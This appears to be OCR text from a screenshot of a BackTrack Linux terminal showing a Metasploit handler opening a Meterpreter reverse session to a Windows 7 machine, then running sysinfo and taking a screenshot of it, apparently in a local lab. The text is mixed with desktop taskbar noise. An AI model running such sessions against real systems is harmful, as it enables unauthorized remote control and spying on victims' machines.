 Applications Places System
Ter Jan 29, 13:20
root@bt: ~
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.2:445
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.1.2
[*] Meterpreter session 1 opened (192.168.1.2:445 -> 192.168.1.2:54008) at 2013-01-29 13:20:25 -0200
meterpreter > sysinfo
Computer : WIN-8908ECTJV38
OS : Windows 7 (Build 7600).
Architecture : x64 (Current Process is WOW64)
System Language : pt_BR
Meterpreter : x86/win32
meterpreter > screenshot
Screenshot saved to: /root/cXgEEEAf.jpeg
meterpreter > [3868:3868:0129/132042:ERROR:chrome_browser_main_extra_parts_gtk.cc(51)] Startup refusing to run as root.
Interrupt: use the 'exit' command to quit
meterpreter > clear
[-] Unknown command: clear.
meterpreter >
BOSTO
CELT
[TI,SI,Pente... [jhnnnpqp - ... [Zikas - Nav... [Mharcos N... [Windows 7 ... root@bt: ~ [root@bt: ~] [13° PODE... [XVidCap]